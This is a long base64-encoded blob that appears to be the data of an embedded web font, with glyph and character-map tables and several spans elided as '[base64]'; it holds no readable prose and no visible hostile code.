/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/0EDAQbBDAEOgQ/[base64]/iRQJI4k4iUaJVolniXYJgYmICZQJoAmrib8JxQnOidqJ7Yn0Cf+KBgoOChoKJ4oyikIKVIpfinWKhAqIipOKnwqyCrgKv4rIitAK1grbCuAK+gsAiwqLEQsZCySLMgs9C0yLXAtoC3kLiAuXi6WLsYu4C8YL1Avhi/QMBYwODBcMIowujD4MTAxdDG0MhIybjK0Mu4zFDM8M4gzyjRANLQ0+DU8NXI1qDXQNeQ2BjYWNiY3EDdmN5w30jgSOCg4PjhuOJw4wjjoOQg5KDlGOWI5lDnEOiQ6gDqgOr468jsiO047njvgPBQ8RDxwPJw84j0YPU49Xj1uPZw95D5APpA+3j8wP4I/xEAIQEJAfkDAQQBBMkFoQbhBuEG4QbhBuEG4QbhBuEG4QbhBuEG4QbhBwkHMQdhB8kIMQiRCMEI8QkhCcEKKQq5C0ELcQuxDmkOuQ8JD0EPaQ/xEQkSURNZFUkWWRe5GFkZURmZGeEaKRpxG9EcIRyZHNEdKR8ZH+EheSIJIkkiiSMBIzkjiSPxJKkkqSg5KYEqYSr5K1krwSxpLMktOS4hLwkvuTAZMHExWTHBMfkygTL5MzkzuTQZNQE1qTapN2E4uTkJOZk5+Tp5Ovk7WTuxPLE8+T3BPvE/cUBhQXFBwUMJRAlFIUVpRilHQUe5SJlJqUn5S0FMOUxxTUlNyU4BTqlPIU/JUfFSEVLxVBFVIVZ5V4FX+VhxWOFZUVn5WulbaVxpXWlecV8pYEFhaWGxYoFjWWPZZNllKWZZZ1lnqWihaZFqgWu5bLFtqW6Zb5lwqXHpcyF0SXTpdeF3GXc5d1l3eXhJeRl52XpRexl7SXt5e6l72XwJfDl8aXyZfMl8+X0pfVl9iX25fel+GX5Jfnl+qX7Zfwl/OX9pf5l/yX/5gCmAWYCJgLmA6YEZgUmBeYGpgdmCCYI5gmmCmYLJgvmDKYNZg4mDuYPphBmESYR5hKmE2YUJhTmFaYWZhcmF+YYphxmIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjJmN4Y4RjkGOcY6hjtGPAY8xj2GPkY/Bj/GQIZBRkIGQsZDhkRGRQZHpkvmTKZNZk4mTuZPplBmUSZR5lKmU2ZUJlTmVaZWZlcmV+ZYpllmWiZa5lumXGZdJl3mXqZfZmAmYOZhpmJmYyZj5mSmZWZmJmbmZ6ZoZmkmaeZqpmtmbCZs5m2mbmZvJm/[base64]/Cb8pv0m/eb+Zv7m/2b/[base64]/[base64]/[base64]/mCu/uWt/mYCRwEbAAAAAAEAXP8pA64GlwBBAAABNC4CJy4DNTQ+Ajc1MxUeAxUhNCYjIg4CFRQeAhceAxUUDgIHFSM1LgM1IRQeAjMyPgICkRAkNydTiWI2MFh7TJdIdlIt/uVFNx4qHA0QIzkpUohiNTBYfUyWRoJlPAEbGSo3HiExIBABgClAMywVJVFrjWNUi2hCCtbaDkt2n2J4dhsvPyUlOzMtGCdSa45hV4xmPwrHxwo9cat3R145FxotPwAAAAUAYf/[base64]/sBH8FxAAoADQARwAAEzQ+AjcuATU0PgIzMh4CFRQGDwETPgE1MxQGBxMhJw4BIyIuAgUyNwMHDgEVFB4CAxQWFzc+AzU0LgIjIg4CSCA6UTI3QDJbgU9LeVUvVk5LuxES7zI8vP6/NkOSVV6XaTgBpU9G5gYfExUlMiYlHy8aHxAFDRkkFxgkGAwBiD9nWFApV5tTV41lNzdde0Vmnj09/[base64]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[base64]/GjE0GBzyAv30lTElCGyIeTVRWJ6j++7BWBwduwAELpqL9qVP8wgg0OQscHh4MJAsYDS9FMB0CGUSIfGtOLUZAQkFAdqVmgM+RTxIeKBX9vjI/JA08aY5SpAEKvWd30/7fqrb+7LtfChIZD5sXIRYLd+kBVt7NAVz/kH7n/rz+0YWIDiI8LQHrAwQyYI8AAAACABYAAAS0BbAABwAKAAABIQMhASEBIQEhAwMs/m9O/[base64]/7ARSBcQAJwAAAQYAIyIuAj0BND4CMzISFyEuAyMiDgIdARQeAjMyPgI3BFAL/v7reb6CRUeGvnfu9xH+2QIXME05O1M0GRQyUj82TTIaAwHl+f8AUJ7pmPiY6p5R/vb5Tmk+GihZkWn6ZpBbKhc6Zk4AAAACAHUAAAQnBbAADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiN1AYF+z5NRUJTQgFhYTmg+Gho+Z0wFsFOd5ZPik+SdUgS7/DkpWoxj5GSMWCkAAAAAAQB1AAADuQWwAAsAAAEhESEVIREhFSERIQNl/jYCHvy8A0L95AHKAnb+fvQFsPX+qAAAAAEAdQAAA5sFsAAJAAABIREhESEVIREhA2T+N/7aAyb+AAHJAlL9rgWw9f6LAAAAAAEAX//sBFMFxAAvAAAlDgMjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQeAjMyPgI3ESM1IQRTF051nmd6xIxLSIW/d3y0eEAJ/uIGGzFHMTpWORwfP2BBJzcnGQnOAfWlGUA5J0ya65/2n+ucTD57tXZFXDcYKVuRZ/hokFspDBESBgEL3gAAAAABAHUAAARyBbAACwAAKQERIREhESERIREhBHL+2/5O/toBJgGyASUCb/2RBbD9swJNAAAAAQCCAAABqAWwAAMAACkBESEBqP7aASYFsAAAAAEALv/sA3oFsAAVAAABIREUDgIjIi4CNSEUHgIzMjY1AlQBJkBymlpbm3BAAScTIS8cPUMFsPwQba55QDZvqXQ6TzAVdGwAAAEAdQAABHYFsAAMAAABBxEhESERNwEhCQEhAg90/toBJl0BDwFo/l8BqP6jAjKS/mAFsP2FnQHe/YD80AAAAAABAHUAAAOfBbAABQAAJSEVIREhAZsCBPzWASb09AWwAAEAdQAABZoFsAAOAAAJAiERIRETASMBExEhEQH1ARMBEgGA/tkb/t3I/t0b/toFsPvjBB36UAGKAl/8FwPp/aH+dgWwAAAAAAEAdQAABG8FsAAJAAApAQERIREhAREhBG/+2v5S/toBJgGvASUDu/xFBbD8RAO8AAIAXP/[base64]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[base64]/QXalZSZcXFMcXxM1O0AeK0MuFydnRVaHXTIBG05VLj8UFT8rVFECPgEKAQY9N2D7xm+haDIQHy8gxBQjGQ8TLkw5VzM3RITDgJaJIR4CBSEkipkAAAEAYAAAA4wGAAAXAAABPgEzMh4CFREhETQuAiMiBgcRIREhAXsscUVDcFAs/uQQIC4fKjoU/uUBGwPbNzwuZKBz/VcCqzRGKhImIfzmBgAAAgBnAAABmwXoAAMAFwAAKQERIQE0PgIzMh4CFRQOAiMiLgIBkP7kARz+1xYoOSMjOSgWFig5IyM5KBYEOgEYITcoFhYoNyEhNykWFik3AAAC/[base64]/[base64]/O4EOgAAAAABAGAAAAOMBE4AFwAAARc+ATMyHgIVESERNC4CIyIGBxEhEQFqCC9+Tj9qTCr+5BAfLh8oPBT+5AQ6az5BK2Kec/1QArE0RCgQKiX87gQ6AAIARv/sA7IETgAVACMAABM0PgIzMh4CHQEUDgIjIi4CNSEUFjMyNj0BNCYjIgYVRj5yoWRlonI+PXKiZGWicj4BHFJJTU5SS0hRAkB/xIZFRYbEf0eAw4ZERIbDgJeLi5dHlI+PlAAAAgBn/mADsgROABEAIQAAARQCIyImJxEhESEXPgEzMhIRITQuAiMiBgcRHgEzMjY1A7KvrUVpJv7lAQYKJ21Jr6/+5hAkOSotPxMSPzBUQQH7//7wODP+CQXaYzk+/v7+9k1tRSAmI/4FISWOlgAAAAIAQf5gA40ETgARACIAABMQEjMyFhc3MxEhEQ4BIyICNSEUHgIzMjY3ESYjIg4CFUGyr0tvKBL3/uQmZ0OtswEcDyM5Ky49EyhVKjojEAJAAQoBBEM9bPomAfQyNgEP/kttSCIjIAIDRiJGb0wAAAABAGYAAAKABE4AEQAAAS4BIyIGBxEhESEXPgEzMhYXAn0TNxQ9TBT+5AELCCBdPBMtDgMpAgY0Mv01BDp1QUgHBgAAAAEAOv/sA1kETgA2AAABNC4CJy4DNTQ+AjMyHgIVITQmIyIGFRQeAhceAxUUDgIjIi4CNSEeAzMyAkYVLUgySnJOKDNgi1hbkWY2/uUyPC06EytGM1F3TiY4Z5JaY5dmNAENARYlMx5yASIVIyMkFh4/T2NBRHdZMzFZfUw+RjgyFSEgIhYeQlFmQ0h2VC89ZX9CLDkiDQAAAQAY/+wCSAVEABsAAAERMxUjERQeAjMyNjcHDgEjIi4CNREjNTMRAbCRkQkVIBcVIwsCIEoyP2ZJJ319BUT+9tX95yIsGQkEA9wMDyNNelYCOdUBCgAAAAEAYP/sA40EOgAVAAAlDgEjIi4CNREhERQWMzI2NxEhESECeyp1TURvUCwBGzovNEQUAR3+9mM5Pi1hmWsCvP1CWUstJwMO+8YAAAABABkAAAN6BDoABgAAARMhASEBIQHKiQEn/tf+8v7WASgBkAKq+8YEOgAAAAEAIgAABOsEOgAMAAABEyEDIwsBIwMhGwEzA3thAQ/g65mZ7OABEGCQyQHbAl/7xgJy/Y4EOv2gAmAAAAEAIAAAA4QEOgALAAABEyEDASELASEBAyEB0X4BLPcBAP7ThYT+0gEA9QEtAvkBQf3v/dcBU/6tAikCEQAAAAABABD+SwOABDoAGQAAARMhAQ4DIyIuAic1FjIzMj4CPwEBIQHCkAEu/pwMKUZoShMdGRoRCBEIIjIjFwgW/sgBMAHXAmP7JClgUzcDBAcF3QENHCseSQRFAAAAAAEAUAAAA0wEOgAJAAAlIRUhNQEhNSEVAaABrP0EAaL+aALs6+uxAp3sqwAAAQA4/pgCLAY9ACgAAAEuAz0BNCYjNTI+Aj0BND4CNxcOAx0BFAYHHgEdARQeAhcB9ll2SB5ASSQ0IRAeSHZZNiErGQlMU1JNCRgrIf6YHV55j0/LXXDQHTZNL8tPj3ldHaIQO09gNctkojAwo2PLNWBPOxAAAAAAAQCt/vIBXQWwAAMAAAEjETMBXbCw/vIGvgAAAAEANf6YAioGPQAqAAAXPgM9ATQ2Ny4BPQE0LgInNx4DHQEUHgIzFSIOAh0BFA4CBzYiKxgJTlVWTQkZKyI2WXdHHhAhNCUlNCEQHkd3WcUQO09gNctloi4vombLNWBPOxCiHV15j0/[base64]/tMBMhYoOSQjOSgWFig5IyQ5KBYCfvwRBSQhOCkYGCk4ISE4KhcXKjgAAQBh/[base64]/[base64]/usBFa9ysALKAAACAH/+8gGFBbAAAwAHAAATESEZASERIX8BBv76AQb+8gMb/OUDyAL2AAAAAAIAXv49BAIFxABHAF0AAAEUBgceARUUDgIjIi4CNSEUHgIzMjY1NC4CJy4DNTQ2Ny4BNTQ+AjMyHgIVITQuAiMiDgIVFB4CFx4DJS4BJw4BFRQeAhceARc+ATU0LgIEAkhCOjw/[base64]/7AXiBcQAJwA/AFkAAAEUDgIjIi4CPQE0PgIzMh4CFSM0JiMiDgIdARQeAjMyNjUlFB4CMzI+BDU0LgQjIg4CBzQ+BDMyHgQVFAIGBCMiLgQEXS9XfE1RgVoxMVqBUU19Vy+cXFgwSTAZGTBJMFla/Q9coNZ6UZaCbEwqKkxsgpZRetagXHozXIKetWJitZ6CXDNwwf7+k2K1noJcMwJUT3ZOJzhmj1Z3Vo5mOSdPdk5gUyVDXDd4OF1CJVFihYTlqGAsUHGLoVhYoYpwUCtfp+SEasGmh180NF+HpsFqn/7vynM0YIimwQAAAAACAIICswKrBcQAJQAyAAABLgEnDgEjIi4CNTQ2OwE1NCYjIgYVJzQ+AjMyHgIVERQWFyUyNjc1IyIOAhUUFgIDBQYDGU86Mk41HI2VSykrMDSlJkViPDhcQiQKDP7THT4WSiEwHg4rAsEPHxEgLSA8VDRveDM+QTMwDjNVPiMjRWdF/sYxWCyCIReOEh4oFiouAAD//wBJAHwDNgObACYBctoAAAcBcgEvAAAAAQB+AXYDQwMlAAUAAAEjESE1IQNDwP37AsUBdgEEqwAEAFb/[base64]/u/KczRgiKbBaoTlqGAsUHGLoVhYoYpwUCtfp+TQ/q8DUiJCYkE6Vh4fb0g4JkIXEA0oKiYLNkdEhg8dKx0kMh8NAAABAJkFCgMQBbEAAwAAASE1IQMQ/[base64]/75AQf36/[base64]/lMF2gAAAQBQAAAC/wWwAA4AACERIyIuAjU0PgIzIRECLD9kmmk2NmmaZAESAghGfaxlZKx9R/[base64]//AFQAfANKA5sAJgFzAQAABwFzAV0AAP//AGMAAASpBaoAJwHB/9wCmAAnAXQA8wAIAAcBxAJAAAAAAP//AFYAAAT5BbAAJwF0ANAACAAnAcH/zwKeAAcBwgKYAAAAAP//[base64]/PYM/rOE/rQCgwN8/hsNAZT+dA0B9/v/4hIBTf6zBbDu/qDu/noBWAIMAAABAEAAzAN4BJAACwAAGwEBNxsBFwETBwsBRP/+/ab296X+/f+m8vIBdgE1ATuq/tUBK6r+xf7LqgEm/toAAAAAAwBk/6EEfgXuABsAKAAzAAABFA4CIyInByM3LgE9ATQ+AjMyFzczBx4BFQUUFhcBLgEjIg4CFSE0JwEWMzI+AjUEfkyJwXWKbT+yb0hOTIrCdY9xM7JmREr9DAYFAWgbRis5VjoeAc0J/qA0UThVOh0CVZnomk41gOJO553yne+gUT1nz1HrnPIsSiAC2xsZLF6TaE8+/TUqKlqNYwAAAAIAeAAABAcFsAAQAB4AAAERMzIeAhUUDgIrAREhEQERMzI+AjU0LgIrAQGTonGudj09dq5xov7lARuiMUYsFBQsRjGeBbD+9UN4pWNjpnhD/uIFsP4P/kokO04qKk89JAAAAAABAIH/7AQ1BhcAPwAAKQERND4CMzIeAhUUDgQVFB4EFRQGIyIuAic3HgEzMjY1NC4ENTQ+BDU0JiMiDgIVAZv+5jxunGFOiWQ6DRQWFA0kNT41JMDEIEM9NBEzGVg8ODckNT41JA0VFxUNPzYbLB8QBE1yq3M6Ll2LXDJFNiwuOCciPUBGVGQ/ssUIDxUM5hEiSD8pQT0/TWBBLUE2LjE6J0VSGDZXPwADAEf/7AWYBE8AOgBHAFEAAAUiJicOAyMiLgI1NDY7ATU0JiMiBhUlND4CMzIWFz4BFzIeAh0BIR4DMzI+AjcXDgMlMjY3NSMiDgIVFBYBIg4CByE1NCYEJ2qhORdAUWI6U4FXLdjUdDo0OUD+5jpqllxUiDIzhFJbkWQ1/eQEGzFIMitEOTEYSBVGWWr9diNPHnIkNiYTNwJ6JTUkFAQBBjUUR0EbMiUWMFh+TZ+sN0xWSDMTSX1aMy8vLjEBRIC1caMzVz4jDRYbD78VKiMW1SccyBgoNRw3QwKiITtSMRxXbAACAEv/7AO/BisAJQA7AAABFhIdARQOAiMiLgI1ND4CMzIWFy4BJwcnNy4BJzceARc3FwM0JjUuASMiDgIVFB4CMzI+AjUC3Wp4RHmmYmGfcT40Y49aNFwnFkAqmkmAM2w5WWGwS41IrQEVSzYpPioVFCc4JCo+KRUFG3v+tctIhdyeV0yEsmZwt4NHHx1JeDFycl4nNxPhGFg/aHP9GwUJBR8rJkhnQDRcRSgzWXpHAAMARwB+A60E2QADABUAJwAAASE1IQE0PgIzMh4CFRQGIyIuAhE0PgIzMh4CFRQGIyIuAgOt/JoDZv2wFik5JCQ6KBZUSCQ5KRYWKTkkJDooFlRIJDkpFgI66AEfITgpFhYpOCFCVRYpN/z1ITkoFxcoOSFCVRYpNwAAAAADAEb/[base64]/uYQJDkqLT8TEj8wVEEB+//+8Dgz/gkBoAYA/eYyNv7+/vZNbUUgJiP+BSEljpYAAAIAMgAABOoFsAATABcAAAEzFSMRIREhESERIzUzNSEVITUhASE1IQSJYWH+2/5O/tpaWgEmAbIBJf0pAbL+TgTKr/vlAm/9kQQbr+bm5v2zuAAAAAEAfAAAAZcEOgADAAApAREhAZf+5QEbBDoAAAABAHoAAAQEBDoADAAAASMRIREhETMTIQkBIQHmUf7lARs6yQFl/tABN/6VAY3+cwQ6/moBlv4G/cAAAAABADEAAAPCBbAADQAAATcVBxEhFSERBzU3ESEBvp6eAgT81mdnASYDiDbHNv4z9AJeIsciAosAAAEALwAAAhkGAAALAAABNxUHESERBzU3ESEBrG1t/uRhYQEcA5Qqxyr9MwJhJcclAtgAAAABAHT+SwRuBbAAGAAAAREUDgIjIiYnNx4BMzI2PQEBESERIQERBG4vWX9QIzwjCxUmGSgr/lP+2gEmAa0FsPo2Y5poNgcK8AYGVVEaA4b8egWw/H0DgwAAAQBk/ksDkwROACQAAAEXPgEzMh4CFREUDgIjIiYnNxYzMjY1ETQuAiMiBgcRIREBbAwtfU5Aa00rLld9TiA6IQwnKSgrDhwrHSpEGP7lBDqPTVYwaql4/Uxil2Y1BwrpDFNTArQ6TzAVJiH85gQ6AAIAY//sBksFxAAbACkAACkBDgEjIi4CNRE0PgIzMhYXIRUhESEVIREhBTI2NxEuASMiBhURFBYGS/0ON3Y+dcCKTEuJwHU/dzcC8P3kAcr+NgIe/CMoTCUlTSlvgIIIDFed3IQBMITcnVcMCPX+qO3+fh0GBQPrBQeztP7OtLUAAwBY/[base64]/tW+kMVY/JQwVHBC8Fy0iFUI8PEJTk8l3QnNVMjJVc0IVQHJXMzNXckABPCE7US8aK0gzHAAAAAABAGwAAAJbBhUAEQAAMxE0PgIzMhYXBy4BIyIGFRFsMFyDVCNEJRgRIxo2OASXXY5hMgwJ4QUGTEf7aQAB///+SwKSBhUAJwAAASMDFA4CIyImJzceATMyNjURIzUzNTQ+AjMyFhcHLgEjIgYdATMCYKEBLFN4SyE7IQwNMA4vHoKCMFuEVCRDJRgRJhk2NaEDZfxrXpFjMwcK5wUIT0sDldVdXY5hMgwJ4gUFSkddAAIAUf/sBOcGHgAdADMAAAEUDgIjIi4CPQE0PgIzMhYXPgE1MxQGBx4BFSU0LgIjIg4CHQEUHgIzMj4CNQRrTInBdXXCi01MisJ1esdGJx+8VloaGv7ZHjpWODlWOh4eO1c5OFU6HQJVmeiaTk6a6Jnyne+gUVdYHYhkntEtQp1cAmiTXiwsXpNo9GONWioqWo1jAAACAET/7AQSBJ8AHQArAAATND4CMzIWFz4BNTMUBgceAR0BFA4CIyIuAjUhFBYzMjY9ATQmIyIGFUQ+cqFkZ6M5GxSnREsWFz1yomRlonI+ARxSSU1OUktIUQJAf8SGRUZFIHFLfa4tN4NNR4DDhkREhsOAl4uLl0eUj4+UAAAAAAEAaf/sBX8GAQAlAAABFT4DNTMUDgIHERQOAiMiLgI1ESERFB4CMzI+AjURBCg3QCAIuCFQg2NHf7BoarF/RwEoGC9FLS1FLhgFsOMGLk9tRGupd0MF/Zp/tHM2NnO0fwPo/BhIWjMTEzNaSAPoAAABAGD/7ASOBJoAIQAAARQOAgcRIScOASMiLgI1ESERFBYzMjY3ESEVPgM1BI4aPGNI/vYIKnVNRG9QLAEbOi80RBQBHR8lEwYEmlOBXjkK/NtjOT4tYZlrArz9QllLLScDDocKJzlNMAAAAAAB/9n+SwGnBDoAEQAAAREUDgIjIiYnNx4BMzI2NREBpy5XfU4iOyENFCcXKSsEOvulYpdmNQcK5wYHVlMEWwAAAgBT/[base64]/S/ygX//tMBLf7TAAAAAAIA